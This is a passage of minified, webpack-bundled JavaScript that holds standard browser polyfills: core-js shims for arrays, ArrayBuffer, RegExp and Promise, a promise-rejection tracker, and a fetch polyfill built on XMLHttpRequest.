e||c||0;return!e&&-1}};e.exports={includes:a(!0),indexOf:a(!1)}},function(e,t,n){"use strict";var r=Math.ceil,o=Math.floor;e.exports=Math.trunc||function(e){var t=+e;return(t>0?o:r)(t)}},function(e,t,n){"use strict";var r={};r[n(10)("toStringTag")]="z",e.exports="[object z]"===String(r)},function(e,t,n){"use strict";var r=n(4);e.exports=r},function(e,t,n){"use strict";var r=n(10);t.f=r},function(e,t,n){"use strict";var r=n(4),o=n(102),i=n(26).f,a=n(96).f,s=r.Symbol;if(o("dispose"),s){var u=a(s,"dispose");u.enumerable&&u.configurable&&u.writable&&i(s,"dispose",{value:u.value,enumerable:!1,configurable:!1,writable:!1})}},function(e,t,n){"use strict";n(102)("observable")},function(e,t,n){"use strict";n(102)("patternMatch")},function(e,t,n){"use strict";e.exports={CSSRuleList:0,CSSStyleDeclaration:0,CSSValueList:0,ClientRectList:0,DOMRectList:0,DOMStringList:0,DOMTokenList:1,DataTransferItemList:0,FileList:0,HTMLAllCollection:0,HTMLCollection:0,HTMLFormElement:0,HTMLSelectElement:0,MediaList:0,MimeTypeArray:0,NamedNodeMap:0,NodeList:1,PaintRequestList:0,Plugin:0,PluginArray:0,SVGLengthList:0,SVGNumberList:0,SVGPathSegList:0,SVGPointList:0,SVGStringList:0,SVGTransformList:0,SourceBufferList:0,StyleSheetList:0,TextTrackCueList:0,TextTrackList:0,TouchList:0}},function(e,t,n){"use strict";var r=n(99)("span").classList,o=r&&r.constructor&&r.constructor.prototype;e.exports=o===Object.prototype?void 0:o},function(e,t,n){"use strict";var r=n(9),o=n(203),i=n(26),a=n(24),s=n(83),u=n(212);t.f=r&&!o?Object.defineProperties:function(e,t){a(e);for(var n,r=s(t),o=u(t),l=o.length,c=0;l>c;)i.f(e,n=o[c++],r[n]);return e}},function(e,t,n){"use strict";var r=n(5);e.exports=!r((function(){function e(){}return e.prototype.constructor=null,Object.getPrototypeOf(new e)!==e.prototype}))},function(e,t,n){"use strict";var r=n(6),o=n(38);e.exports=function(e,t,n){try{return r(o(Object.getOwnPropertyDescriptor(e,t)[n]))}catch(i){}}},function(e,t,n){"use strict";var r=n(343),o=String,i=TypeError;e.exports=function(e){if(r(e))return e;throw new i("Can't set "+o(e)+" as a prototype")}},function(e,t,n){"use strict";var r=n(20);e.exports=function(e){return r(e)||null===e}},function(e,t,n){"use strict";var r=n(217),o=[ReferenceError,TypeError,RangeError],i=!1;function a(){i=!1,r._B=null,r._C=null}function s(e,t){return t.some((function(t){return e instanceof t}))}t.disable=a,t.enable=function(e){e=e||{},i&&a();i=!0;var t=0,n=0,u={};function l(t){(e.allRejections||s(u[t].error,e.whitelist||o))&&(u[t].displayId=n++,e.onUnhandled?(u[t].logged=!0,e.onUnhandled(u[t].displayId,u[t].error)):(u[t].logged=!0,function(e,t){console.warn("Possible Unhandled Promise Rejection (id: "+e+"):"),((t&&(t.stack||t))+"").split("\n").forEach((function(e){console.warn("  "+e)}))}(u[t].displayId,u[t].error)))}r._B=function(t){2===t._y&&u[t._E]&&(u[t._E].logged?function(t){u[t].logged&&(e.onHandled?e.onHandled(u[t].displayId,u[t].error):u[t].onUnhandled||(console.warn("Promise Rejection Handled (id: "+u[t].displayId+"):"),console.warn('  This means you can ignore any previous messages of the form "Possible Unhandled Promise Rejection" with id '+u[t].displayId+".")))}(t._E):clearTimeout(u[t._E].timeout),delete u[t._E])},r._C=function(e,n){0===e._x&&(e._E=t++,u[e._E]={displayId:null,error:n,timeout:setTimeout(l.bind(null,e._E),s(n,o)?100:2e3),logged:!1})}}},function(e,t,n){"use strict";(function(t){function n(e){o.length||(r(),!0),o[o.length]=e}e.exports=n;var r,o=[],i=0;function a(){for(;i<o.length;){var e=i;if(i+=1,o[e].call(),i>1024){for(var t=0,n=o.length-i;t<n;t++)o[t]=o[t+i];o.length-=i,i=0}}o.length=0,i=0,!1}var s="undefined"!==typeof t?t:self,u=s.MutationObserver||s.WebKitMutationObserver;function l(e){return function(){var t=setTimeout(r,0),n=setInterval(r,50);function r(){clearTimeout(t),clearInterval(n),e()}}}r="function"===typeof u?function(e){var t=1,n=new u(e),r=document.createTextNode("");return n.observe(r,{characterData:!0}),function(){t=-t,r.data=t}}(a):l(a),n.requestFlush=r,n.makeRequestCallFromTimer=l}).call(this,n(62))},function(e,t,n){"use strict";var r=n(217);e.exports=r;var o=c(!0),i=c(!1),a=c(null),s=c(void 0),u=c(0),l=c("");function c(e){var t=new r(r._D);return t._y=1,t._z=e,t}r.resolve=function(e){if(e instanceof r)return e;if(null===e)return a;if(void 0===e)return s;if(!0===e)return o;if(!1===e)return i;if(0===e)return u;if(""===e)return l;if("object"===typeof e||"function"===typeof e)try{var t=e.then;if("function"===typeof t)return new r(t.bind(e))}catch(n){return new r((function(e,t){t(n)}))}return c(e)};var f=function(e){return"function"===typeof Array.from?(f=Array.from,Array.from(e)):(f=function(e){return Array.prototype.slice.call(e)},Array.prototype.slice.call(e))};function p(e){return{status:"fulfilled",value:e}}function d(e){return{status:"rejected",reason:e}}function h(e){if(e&&("object"===typeof e||"function"===typeof e)){if(e instanceof r&&e.then===r.prototype.then)return e.then(p,d);var t=e.then;if("function"===typeof t)return new r(t.bind(e)).then(p,d)}return p(e)}function g(e){if("function"===typeof AggregateError)return new AggregateError(e,"All promises were rejected");var t=new Error("All promises were rejected");return t.name="AggregateError",t.errors=e,t}r.all=function(e){var t=f(e);return new r((function(e,n){if(0===t.length)return e([]);var o=t.length;function i(a,s){if(s&&("object"===typeof s||"function"===typeof s)){if(s instanceof r&&s.then===r.prototype.then){for(;3===s._y;)s=s._z;return 1===s._y?i(a,s._z):(2===s._y&&n(s._z),void s.then((function(e){i(a,e)}),n))}var u=s.then;if("function"===typeof u)return void new r(u.bind(s)).then((function(e){i(a,e)}),n)}t[a]=s,0===--o&&e(t)}for(var a=0;a<t.length;a++)i(a,t[a])}))},r.allSettled=function(e){return r.all(f(e).map(h))},r.reject=function(e){return new r((function(t,n){n(e)}))},r.race=function(e){return new r((function(t,n){f(e).forEach((function(e){r.resolve(e).then(t,n)}))}))},r.prototype.catch=function(e){return this.then(null,e)},r.any=function(e){return new r((function(t,n){var o=f(e),i=!1,a=[];function s(e){i||(i=!0,t(e))}function u(e){a.push(e),a.length===o.length&&n(g(a))}0===o.length?n(g(a)):o.forEach((function(e){r.resolve(e).then(s,u)}))}))}},function(e,t,n){"use strict";n.r(t),function(e){n.d(t,"Headers",(function(){return h})),n.d(t,"Request",(function(){return w})),n.d(t,"Response",(function(){return S})),n.d(t,"DOMException",(function(){return _})),n.d(t,"fetch",(function(){return P}));var r="undefined"!==typeof globalThis&&globalThis||"undefined"!==typeof self&&self||"undefined"!==typeof e&&e||{},o="URLSearchParams"in r,i="Symbol"in r&&"iterator"in Symbol,a="FileReader"in r&&"Blob"in r&&function(){try{return new Blob,!0}catch(e){return!1}}(),s="FormData"in r,u="ArrayBuffer"in r;if(u)var l=["[object Int8Array]","[object Uint8Array]","[object Uint8ClampedArray]","[object Int16Array]","[object Uint16Array]","[object Int32Array]","[object Uint32Array]","[object Float32Array]","[object Float64Array]"],c=ArrayBuffer.isView||function(e){return e&&l.indexOf(Object.prototype.toString.call(e))>-1};function f(e){if("string"!==typeof e&&(e=String(e)),/[^a-z0-9\-#$%&'*+.^_`|~!]/i.test(e)||""===e)throw new TypeError('Invalid character in header field name: "'+e+'"');return e.toLowerCase()}function p(e){return"string"!==typeof e&&(e=String(e)),e}function d(e){var t={next:function(){var t=e.shift();return{done:void 0===t,value:t}}};return i&&(t[Symbol.iterator]=function(){return t}),t}function h(e){this.map={},e instanceof h?e.forEach((function(e,t){this.append(t,e)}),this):Array.isArray(e)?e.forEach((function(e){if(2!=e.length)throw new TypeError("Headers constructor: expected name/value pair to be length 2, found"+e.length);this.append(e[0],e[1])}),this):e&&Object.getOwnPropertyNames(e).forEach((function(t){this.append(t,e[t])}),this)}function g(e){if(!e._noBody)return e.bodyUsed?Promise.reject(new TypeError("Already read")):void(e.bodyUsed=!0)}function v(e){return new Promise((function(t,n){e.onload=function(){t(e.result)},e.onerror=function(){n(e.error)}}))}function m(e){var t=new FileReader,n=v(t);return t.readAsArrayBuffer(e),n}function y(e){if(e.slice)return e.slice(0);var t=new Uint8Array(e.byteLength);return t.set(new Uint8Array(e)),t.buffer}function b(){return this.bodyUsed=!1,this._initBody=function(e){var t;this.bodyUsed=this.bodyUsed,this._bodyInit=e,e?"string"===typeof e?this._bodyText=e:a&&Blob.prototype.isPrototypeOf(e)?this._bodyBlob=e:s&&FormData.prototype.isPrototypeOf(e)?this._bodyFormData=e:o&&URLSearchParams.prototype.isPrototypeOf(e)?this._bodyText=e.toString():u&&a&&((t=e)&&DataView.prototype.isPrototypeOf(t))?(this._bodyArrayBuffer=y(e.buffer),this._bodyInit=new Blob([this._bodyArrayBuffer])):u&&(ArrayBuffer.prototype.isPrototypeOf(e)||c(e))?this._bodyArrayBuffer=y(e):this._bodyText=e=Object.prototype.toString.call(e):(this._noBody=!0,this._bodyText=""),this.headers.get("content-type")||("string"===typeof e?this.headers.set("content-type","text/plain;charset=UTF-8"):this._bodyBlob&&this._bodyBlob.type?this.headers.set("content-type",this._bodyBlob.type):o&&URLSearchParams.prototype.isPrototypeOf(e)&&this.headers.set("content-type","application/x-www-form-urlencoded;charset=UTF-8"))},a&&(this.blob=function(){var e=g(this);if(e)return e;if(this._bodyBlob)return Promise.resolve(this._bodyBlob);if(this._bodyArrayBuffer)return Promise.resolve(new Blob([this._bodyArrayBuffer]));if(this._bodyFormData)throw new Error("could not read FormData body as blob");return Promise.resolve(new Blob([this._bodyText]))}),this.arrayBuffer=function(){if(this._bodyArrayBuffer){var e=g(this);return e||(ArrayBuffer.isView(this._bodyArrayBuffer)?Promise.resolve(this._bodyArrayBuffer.buffer.slice(this._bodyArrayBuffer.byteOffset,this._bodyArrayBuffer.byteOffset+this._bodyArrayBuffer.byteLength)):Promise.resolve(this._bodyArrayBuffer))}if(a)return this.blob().then(m);throw new Error("could not read as ArrayBuffer")},this.text=function(){var e=g(this);if(e)return e;if(this._bodyBlob)return function(e){var t=new FileReader,n=v(t),r=/charset=([A-Za-z0-9_-]+)/.exec(e.type),o=r?r[1]:"utf-8";return t.readAsText(e,o),n}(this._bodyBlob);if(this._bodyArrayBuffer)return Promise.resolve(function(e){for(var t=new Uint8Array(e),n=new Array(t.length),r=0;r<t.length;r++)n[r]=String.fromCharCode(t[r]);return n.join("")}(this._bodyArrayBuffer));if(this._bodyFormData)throw new Error("could not read FormData body as text");return Promise.resolve(this._bodyText)},s&&(this.formData=function(){return this.text().then(x)}),this.json=function(){return this.text().then(JSON.parse)},this}h.prototype.append=function(e,t){e=f(e),t=p(t);var n=this.map[e];this.map[e]=n?n+", "+t:t},h.prototype.delete=function(e){delete this.map[f(e)]},h.prototype.get=function(e){return e=f(e),this.has(e)?this.map[e]:null},h.prototype.has=function(e){return this.map.hasOwnProperty(f(e))},h.prototype.set=function(e,t){this.map[f(e)]=p(t)},h.prototype.forEach=function(e,t){for(var n in this.map)this.map.hasOwnProperty(n)&&e.call(t,this.map[n],n,this)},h.prototype.keys=function(){var e=[];return this.forEach((function(t,n){e.push(n)})),d(e)},h.prototype.values=function(){var e=[];return this.forEach((function(t){e.push(t)})),d(e)},h.prototype.entries=function(){var e=[];return this.forEach((function(t,n){e.push([n,t])})),d(e)},i&&(h.prototype[Symbol.iterator]=h.prototype.entries);var O=["CONNECT","DELETE","GET","HEAD","OPTIONS","PATCH","POST","PUT","TRACE"];function w(e,t){if(!(this instanceof w))throw new TypeError('Please use the "new" operator, this DOM object constructor cannot be called as a function.');var n=(t=t||{}).body;if(e instanceof w){if(e.bodyUsed)throw new TypeError("Already read");this.url=e.url,this.credentials=e.credentials,t.headers||(this.headers=new h(e.headers)),this.method=e.method,this.mode=e.mode,this.signal=e.signal,n||null==e._bodyInit||(n=e._bodyInit,e.bodyUsed=!0)}else this.url=String(e);if(this.credentials=t.credentials||this.credentials||"same-origin",!t.headers&&this.headers||(this.headers=new h(t.headers)),this.method=function(e){var t=e.toUpperCase();return O.indexOf(t)>-1?t:e}(t.method||this.method||"GET"),this.mode=t.mode||this.mode||null,this.signal=t.signal||this.signal||function(){if("AbortController"in r)return(new AbortController).signal}(),this.referrer=null,("GET"===this.method||"HEAD"===this.method)&&n)throw new TypeError("Body not allowed for GET or HEAD requests");if(this._initBody(n),("GET"===this.method||"HEAD"===this.method)&&("no-store"===t.cache||"no-cache"===t.cache)){var o=/([?&])_=[^&]*/;if(o.test(this.url))this.url=this.url.replace(o,"$1_="+(new Date).getTime());else{this.url+=(/\?/.test(this.url)?"&":"?")+"_="+(new Date).getTime()}}}function x(e){var t=new FormData;return e.trim().split("&").forEach((function(e){if(e){var n=e.split("="),r=n.shift().replace(/\+/g," "),o=n.join("=").replace(/\+/g," ");t.append(decodeURIComponent(r),decodeURIComponent(o))}})),t}function E(e){var t=new h;return e.replace(/\r?\n[\t ]+/g," ").split("\r").map((function(e){return 0===e.indexOf("\n")?e.substr(1,e.length):e})).forEach((function(e){var n=e.split(":"),r=n.shift().trim();if(r){var o=n.join(":").trim();try{t.append(r,o)}catch(i){console.warn("Response "+i.message)}}})),t}function S(e,t){if(!(this instanceof S))throw new TypeError('Please use the "new" operator, this DOM object constructor cannot be called as a function.');if(t||(t={}),this.type="default",this.status=void 0===t.status?200:t.status,this.status<200||this.status>599)throw new RangeError("Failed to construct 'Response': The status provided (0) is outside the range [200, 599].");this.ok=this.status>=200&&this.status<300,this.statusText=void 0===t.statusText?"":""+t.statusText,this.headers=new h(t.headers),this.url=t.url||"",this._initBody(e)}w.prototype.clone=function(){return new w(this,{body:this._bodyInit})},b.call(w.prototype),b.call(S.prototype),S.prototype.clone=function(){return new S(this._bodyInit,{status:this.status,statusText:this.statusText,headers:new h(this.headers),url:this.url})},S.error=function(){var e=new S(null,{status:200,statusText:""});return e.ok=!1,e.status=0,e.type="error",e};var k=[301,302,303,307,308];S.redirect=function(e,t){if(-1===k.indexOf(t))throw new RangeError("Invalid status code");return new S(null,{status:t,headers:{location:e}})};var _=r.DOMException;try{new _}catch(C){(_=function(e,t){this.message=e,this.name=t;var n=Error(e);this.stack=n.stack}).prototype=Object.create(Error.prototype),_.prototype.constructor=_}function P(e,t){return new Promise((function(n,o){var i=new w(e,t);if(i.signal&&i.signal.aborted)return o(new _("Aborted","AbortError"));var s=new XMLHttpRequest;function l(){s.abort()}if(s.onload=function(){var e={statusText:s.statusText,headers:E(s.getAllResponseHeaders()||"")};0===i.url.indexOf("file://")&&(s.status<200||s.status>599)?e.status=200:e.status=s.status,e.url="responseURL"in s?s.responseURL:e.headers.get("X-Request-URL");var t="response"in s?s.response:s.responseText;setTimeout((function(){n(new S(t,e))}),0)},s.onerror=function(){setTimeout((function(){o(new TypeError("Network request failed"))}),0)},s.ontimeout=function(){setTimeout((function(){o(new TypeError("Network request timed out"))}),0)},s.onabort=function(){setTimeout((function(){o(new _("Aborted","AbortError"))}),0)},s.open(i.method,function(e){try{return""===e&&r.location.href?r.location.href:e}catch(t){return e}}(i.url),!0),"include"===i.credentials?s.withCredentials=!0:"omit"===i.credentials&&(s.withCredentials=!1),"responseType"in s&&(a?s.responseType="blob":u&&(s.responseType="arraybuffer")),t&&"object"===typeof t.headers&&!(t.headers instanceof h||r.Headers&&t.headers instanceof r.Headers)){var c=[];Object.getOwnPropertyNames(t.headers).forEach((function(e){c.push(f(e)),s.setRequestHeader(e,p(t.headers[e]))})),i.headers.forEach((function(e,t){-1===c.indexOf(t)&&s.setRequestHeader(t,e)}))}else i.headers.forEach((function(e,t){s.setRequestHeader(t,e)}));i.signal&&(i.signal.addEventListener("abort",l),s.onreadystatechange=function(){4===s.readyState&&i.signal.removeEventListener("abort",l)}),s.send("undefined"===typeof i._bodyInit?null:i._bodyInit)}))}P.polyfill=!0,r.fetch||(r.fetch=P,r.Headers=h,r.Request=w,r.Response=S)}.call(this,n(62))},function(e,t,n){"use strict";n(197),n(209),n(349),n(352),n(353),n(354),n(357),n(358),n(359),n(364),n(365),n(367),n(372),n(232),n(376),n(377),n(382),n(383),n(385),n(387),n(395),n(396),n(397),n(398),n(399),n(400),n(401),n(402),n(403),n(404),n(405),n(406),n(407),n(210),n(408),n(412),n(417),n(425),n(426)},function(e,t,n){"use strict";var r=n(7),o=n(218),i=n(29),a=n(30),s=n(43),u=n(151);r({target:"Array",proto:!0},{flat:function(){var e=arguments.length?arguments[0]:void 0,t=i(this),n=a(t),r=u(t,0);return r.length=o(r,t,t,n,0,void 0===e?1:s(e)),r}})},function(e,t,n){"use strict";var r=TypeError;e.exports=function(e){if(e>9007199254740991)throw r("Maximum allowed index exceeded");return e}},function(e,t,n){"use strict";var r=n(149),o=n(152),i=n(20),a=n(10)("species"),s=Array;e.exports=function(e){var t;return r(e)&&(t=e.constructor,(o(t)&&(t===s||r(t.prototype))||i(t)&&null===(t=t[a]))&&(t=void 0)),void 0===t?s:t}},function(e,t,n){"use strict";var r=n(7),o=n(218),i=n(38),a=n(29),s=n(30),u=n(151);r({target:"Array",proto:!0},{flatMap:function(e){var t,n=a(this),r=s(n);return i(e),(t=u(n,0)).length=o(t,n,n,r,0,1,e,arguments.length>1?arguments[1]:void 0),t}})},function(e,t,n){"use strict";var r=n(7),o=n(6),i=n(149),a=o([].reverse),s=[1,2];r({target:"Array",proto:!0,forced:String(s)===String(s.reverse())},{reverse:function(){return i(this)&&(this.length=this.length),a(this)}})},function(e,t,n){"use strict";var r=n(7),o=n(6),i=n(38),a=n(29),s=n(30),u=n(355),l=n(35),c=n(5),f=n(153),p=n(356),d=n(219),h=n(220),g=n(136),v=n(221),m=[],y=o(m.sort),b=o(m.push),O=c((function(){m.sort(void 0)})),w=c((function(){m.sort(null)})),x=p("sort"),E=!c((function(){if(g)return g<70;if(!(d&&d>3)){if(h)return!0;if(v)return v<603;var e,t,n,r,o="";for(e=65;e<76;e++){switch(t=String.fromCharCode(e),e){case 66:case 69:case 70:case 72:n=3;break;case 68:case 71:n=4;break;default:n=2}for(r=0;r<47;r++)m.push({k:t+r,v:n})}for(m.sort((function(e,t){return t.v-e.v})),r=0;r<m.length;r++)t=m[r].k.charAt(0),o.charAt(o.length-1)!==t&&(o+=t);return"DGBEFHACIJK"!==o}}));r({target:"Array",proto:!0,forced:O||!w||!x||!E},{sort:function(e){void 0!==e&&i(e);var t=a(this);if(E)return void 0===e?y(t):y(t,e);var n,r,o=[],c=s(t);for(r=0;r<c;r++)r in t&&b(o,t[r]);for(f(o,function(e){return function(t,n){return void 0===n?-1:void 0===t?1:void 0!==e?+e(t,n)||0:l(t)>l(n)?1:-1}}(e)),n=s(o),r=0;r<n;)t[r]=o[r++];for(;r<c;)u(t,r++);return t}})},function(e,t,n){"use strict";var r=n(65),o=TypeError;e.exports=function(e,t){if(!delete e[t])throw new o("Cannot delete property "+r(t)+" of "+r(e))}},function(e,t,n){"use strict";var r=n(5);e.exports=function(e,t){var n=[][e];return!!n&&r((function(){n.call(null,t||function(){return 1},1)}))}},function(e,t,n){"use strict";n(146)("flat")},function(e,t,n){"use strict";n(146)("flatMap")},function(e,t,n){"use strict";var r=n(7),o=n(4),i=n(154),a=n(156),s=i.ArrayBuffer;r({global:!0,constructor:!0,forced:o.ArrayBuffer!==s},{ArrayBuffer:s}),a("ArrayBuffer")},function(e,t,n){"use strict";var r=n(361);e.exports=Math.fround||function(e){return r(e,1.1920928955078125e-7,34028234663852886e22,11754943508222875e-54)}},function(e,t,n){"use strict";var r=n(362),o=Math.abs;e.exports=function(e,t,n,i){var a=+e,s=o(a),u=r(a);if(s<i)return u*function(e){return e+4503599627370496-4503599627370496}(s/i/t)*i*t;var l=(1+t/2220446049250313e-31)*s,c=l-(l-s);return c>n||c!==c?u*(1/0):u*c}},function(e,t,n){"use strict";e.exports=Math.sign||function(e){var t=+e;return 0===t||t!==t?t:t<0?-1:1}},function(e,t,n){"use strict";var r=Array,o=Math.abs,i=Math.pow,a=Math.floor,s=Math.log,u=Math.LN2;e.exports={pack:function(e,t,n){var l,c,f,p=r(n),d=8*n-t-1,h=(1<<d)-1,g=h>>1,v=23===t?i(2,-24)-i(2,-77):0,m=e<0||0===e&&1/e<0?1:0,y=0;for((e=o(e))!==e||e===1/0?(c=e!==e?1:0,l=h):(l=a(s(e)/u),e*(f=i(2,-l))<1&&(l--,f*=2),(e+=l+g>=1?v/f:v*i(2,1-g))*f>=2&&(l++,f/=2),l+g>=h?(c=0,l=h):l+g>=1?(c=(e*f-1)*i(2,t),l+=g):(c=e*i(2,g-1)*i(2,t),l=0));t>=8;)p[y++]=255&c,c/=256,t-=8;for(l=l<<t|c,d+=t;d>0;)p[y++]=255&l,l/=256,d-=8;return p[y-1]|=128*m,p},unpack:function(e,t){var n,r=e.length,o=8*r-t-1,a=(1<<o)-1,s=a>>1,u=o-7,l=r-1,c=e[l--],f=127&c;for(c>>=7;u>0;)f=256*f+e[l--],u-=8;for(n=f&(1<<-u)-1,f>>=-u,u+=t;u>0;)n=256*n+e[l--],u-=8;if(0===f)f=1-s;else{if(f===a)return n?NaN:c?-1/0:1/0;n+=i(2,t),f-=s}return(c?-1:1)*n*i(2,f-t)}}},function(e,t,n){"use strict";var r=n(7),o=n(150),i=n(5),a=n(154),s=n(24),u=n(101),l=n(67),c=a.ArrayBuffer,f=a.DataView,p=f.prototype,d=o(c.prototype.slice),h=o(p.getUint8),g=o(p.setUint8);r({target:"ArrayBuffer",proto:!0,unsafe:!0,forced:i((function(){return!new c(2).slice(1,void 0).byteLength}))},{slice:function(e,t){if(d&&void 0===t)return d(s(this),e);for(var n=s(this).byteLength,r=u(e,n),o=u(void 0===t?n:t,n),i=new c(l(o-r)),a=new f(this),p=new f(i),v=0;r<o;)g(p,v++,h(a,r++));return i}})},function(e,t,n){"use strict";var r=n(7),o=n(366),i=n(227);r({target:"Object",stat:!0},{fromEntries:function(e){var t={};return o(e,(function(e,n){i(t,e,n)}),{AS_ENTRIES:!0}),t}})},function(e,t,n){"use strict";var r=n(40),o=n(11),i=n(24),a=n(65),s=n(157),u=n(30),l=n(42),c=n(105),f=n(88),p=n(226),d=TypeError,h=function(e,t){this.stopped=e,this.result=t},g=h.prototype;e.exports=function(e,t,n){var v,m,y,b,O,w,x,E=n&&n.that,S=!(!n||!n.AS_ENTRIES),k=!(!n||!n.IS_RECORD),_=!(!n||!n.IS_ITERATOR),P=!(!n||!n.INTERRUPTED),C=r(t,E),L=function(e){return v&&p(v,"normal",e),new h(!0,e)},j=function(e){return S?(i(e),P?C(e[0],e[1],L):C(e[0],e[1])):P?C(e,L):C(e)};if(k)v=e.iterator;else if(_)v=e;else{if(!(m=f(e)))throw new d(a(e)+" is not iterable");if(s(m)){for(y=0,b=u(e);b>y;y++)if((O=j(e[y]))&&l(g,O))return O;return new h(!1)}v=c(e,m)}for(w=k?e.next:v.next;!(x=o(w,v)).done;){try{O=j(x.value)}catch(M){p(v,"throw",M)}if("object"==typeof O&&O&&l(g,O))return O}return new h(!1)}},function(e,t,n){"use strict";var r=n(7),o=n(66),i=n(368),a=n(5),s=n(56),u=n(8),l=n(369),c=n(370),f=n(33),p=i&&i.prototype;if(r({target:"Promise",proto:!0,real:!0,forced:!!i&&a((function(){p.finally.call({then:function(){}},(function(){}))}))},{finally:function(e){var t=l(this,s("Promise")),n=u(e);return this.then(n?function(n){return c(t,e()).then((function(){return n}))}:e,n?function(n){return c(t,e()).then((function(){throw n}))}:e)}}),!o&&u(i)){var d=s("Promise").prototype.finally;p.finally!==d&&f(p,"finally",d,{unsafe:!0})}},function(e,t,n){"use strict";var r=n(4);e.exports=r.Promise},function(e,t,n){"use strict";var r=n(24),o=n(228),i=n(84),a=n(10)("species");e.exports=function(e,t){var n,s=r(e).constructor;return void 0===s||i(n=r(s)[a])?t:o(n)}},function(e,t,n){"use strict";var r=n(24),o=n(20),i=n(371);e.exports=function(e,t){if(r(e),o(t)&&t.constructor===e)return t;var n=i.f(e);return(0,n.resolve)(t),n.promise}},function(e,t,n){"use strict";var r=n(38),o=TypeError,i=function(e){var t,n;this.promise=new e((function(e,r){if(void 0!==t||void 0!==n)throw new o("Bad Promise constructor");t=e,n=r})),this.resolve=r(t),this.reject=r(n)};e.exports.f=function(e){return new i(e)}},function(e,t,n){"use strict";var r=n(9),o=n(4),i=n(6),a=n(208),s=n(155),u=n(39),l=n(57),c=n(144).f,f=n(42),p=n(373),d=n(35),h=n(374),g=n(229),v=n(375),m=n(33),y=n(5),b=n(12),O=n(34).enforce,w=n(156),x=n(10),E=n(230),S=n(231),k=x("match"),_=o.RegExp,P=_.prototype,C=o.SyntaxError,L=i(P.exec),j=i("".charAt),M=i("".replace),T=i("".indexOf),A=i("".slice),R=/^\?<[^\s\d!#%&*+<=>@^][^\s!#%&*+<=>@^]*>/,I=/a/g,D=/a/g,N=new _(I)!==I,U=g.MISSED_STICKY,F=g.UNSUPPORTED_Y,B=r&&(!N||U||E||S||y((function(){return D[k]=!1,_(I)!==I||_(D)===D||"/a/i"!==String(_(I,"i"))})));if(a("RegExp",B)){for(var z=function(e,t){var n,r,o,i,a,c,g=f(P,this),v=p(e),m=void 0===t,y=[],w=e;if(!g&&v&&m&&e.constructor===z)return e;if((v||f(P,e))&&(e=e.source,m&&(t=h(w))),e=void 0===e?"":d(e),t=void 0===t?"":d(t),w=e,E&&"dotAll"in I&&(r=!!t&&T(t,"s")>-1)&&(t=M(t,/s/g,"")),n=t,U&&"sticky"in I&&(o=!!t&&T(t,"y")>-1)&&F&&(t=M(t,/y/g,"")),S&&(e=(i=function(e){for(var t,n=e.length,r=0,o="",i=[],a=l(null),s=!1,u=!1,c=0,f="";r<=n;r++){if("\\"===(t=j(e,r)))t+=j(e,++r);else if("]"===t)s=!1;else if(!s)switch(!0){case"["===t:s=!0;break;case"("===t:if(o+=t,"?:"===A(e,r+1,r+3))continue;L(R,A(e,r+1))&&(r+=2,u=!0),c++;continue;case">"===t&&u:if(""===f||b(a,f))throw new C("Invalid capture group name");a[f]=!0,i[i.length]=[f,c],u=!1,f="";continue}u?f+=t:o+=t}return[o,i]}(e))[0],y=i[1]),a=s(_(e,t),g?this:P,z),(r||o||y.length)&&(c=O(a),r&&(c.dotAll=!0,c.raw=z(function(e){for(var t,n=e.length,r=0,o="",i=!1;r<=n;r++)"\\"!==(t=j(e,r))?i||"."!==t?("["===t?i=!0:"]"===t&&(i=!1),o+=t):o+="[\\s\\S]":o+=t+j(e,++r);return o}(e),n)),o&&(c.sticky=!0),y.length&&(c.groups=y)),e!==w)try{u(a,"source",""===w?"(?:)":w)}catch(x){}return a},V=c(_),W=0;V.length>W;)v(z,_,V[W++]);P.constructor=z,z.prototype=P,m(o,"RegExp",z,{constructor:!0})}w("RegExp")},function(e,t,n){"use strict";var r=n(20),o=n(55),i=n(10)("match");e.exports=function(e){var t;return r(e)&&(void 0!==(t=e[i])?!!t:"RegExp"===o(e))}},function(e,t,n){"use strict";var r=n(11),o=n(12),i=n(42),a=n(158),s=RegExp.prototype;e.exports=function(e){var t=e.flags;return void 0!==t||"flags"in s||o(e,"flags")||!i(s,e)?t:r(a,e)}},function(e,t,n){"use strict";var r=n(26).f;e.exports=function(e,t,n){n in e||r(e,n,{configurable:!0,get:function(){return t[n]},set:function(e){t[n]=e}})}},function(e,t,n){"use strict";var r=n(4),o=n(9),i=n(45),a=n(158),s=n(5),u=r.RegExp,l=u.prototype;o&&s((function(){var e=!0;try{u(".","d")}catch(s){e=!1}var t={},n="",r=e?"dgimsy":"gimsy",o=function(e,r){Object.defineProperty(t,e,{get:function(){return n+=r,!0}})},i={dotAll:"s",global:"g",ignoreCase:"i",multiline:"m",sticky:"y"};for(var a in e&&(i.hasIndices="d"),i)o(a,i[a]);return Object.getOwnPropertyDescriptor(l,"flags").get.call(t)!==r||n!==r}))&&i(l,"flags",{configurable:!0,get:a})},function(e,t,n){"use strict";var r=n(160),o=n(11),i=n(6),a=n(378),s=n(5),u=n(24),l=n(8),c=n(84),f=n(43),p=n(67),d=n(35),h=n(64),g=n(379),v=n(98),m=n(380),y=n(381),b=n(10)("replace"),O=Math.max,w=Math.min,x=i([].concat),E=i([].push),S=i("".indexOf),k=i("".slice),_="$0"==="a".replace(/./,"$0"),P=!!/./[b]&&""===/./[b]("a","$0");a("replace",(function(e,t,n){var i=P?"$":"$0";return[function(e,n){var r=h(this),i=c(e)?void 0:v(e,b);return i?o(i,e,r,n):o(t,d(r),e,n)},function(e,o){var a=u(this),s=d(e);if("string"==typeof o&&-1===S(o,i)&&-1===S(o,"$<")){var c=n(t,a,s,o);if(c.done)return c.value}var h=l(o);h||(o=d(o));var v,b=a.global;b&&(v=a.unicode,a.lastIndex=0);for(var _,P=[];null!==(_=y(a,s))&&(E(P,_),b);){""===d(_[0])&&(a.lastIndex=g(s,p(a.lastIndex),v))}for(var C,L="",j=0,M=0;M<P.length;M++){for(var T,A=d((_=P[M])[0]),R=O(w(f(_.index),s.length),0),I=[],D=1;D<_.length;D++)E(I,void 0===(C=_[D])?C:String(C));var N=_.groups;if(h){var U=x([A],I,R,s);void 0!==N&&E(U,N),T=d(r(o,void 0,U))}else T=m(A,s,R,I,N,o);R>=j&&(L+=k(s,j,R)+T,j=R+A.length)}return L+k(s,j)}]}),!!s((function(){var e=/./;return e.exec=function(){var e=[];return e.groups={a:"7"},e},"7"!=="".replace(e,"$<a>")}))||!_||P)},function(e,t,n){"use strict";n(232);var r=n(11),o=n(33),i=n(159),a=n(5),s=n(10),u=n(39),l=s("species"),c=RegExp.prototype;e.exports=function(e,t,n,f){var p=s(e),d=!a((function(){var t={};return t[p]=function(){return 7},7!==""[e](t)})),h=d&&!a((function(){var 